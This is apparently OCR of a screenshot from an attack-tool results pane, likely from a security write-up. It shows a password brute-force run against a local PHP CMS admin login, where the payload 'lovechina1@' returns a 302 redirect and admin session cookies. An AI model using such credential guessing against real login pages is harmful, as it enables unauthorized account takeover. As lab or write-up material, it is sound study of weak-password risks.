 Request Payload Status Error Timeout Length Comment
0 200 591
1 123456 200 591
2 543212 200 591
3 wsedrf 200 591
4 lovechina1@ 302 952
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 14 Feb 2020 02:44:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Set-Cookie: zzz920_adminpass=0; expires=Thu, 14-May-2020 02:44:50 GMT; Max-Age=7776000; path=/
Set-Cookie: zzz920_adminpath=0; expires=Thu, 14-May-2020 02:44:50 GMT; Max-Age=7776000; path=/
Set-Cookie: zzz920_adminname=admin; expires=Thu, 14-May-2020 02:44:50 GMT; Max-Age=7776000; path=/
Set-Cookie: zzz920_admintime=1581648290; expires=Thu, 14-May-2020 02:44:50 GMT; Max-Age=7776000; path=/
Set-Cookie: zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png; expires=Thu, 14-May-2020 02:44:50 GMT;
Max-Age=7776000; path=/
location: http://127.0.0.1/admin371/
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
'零组资料文库'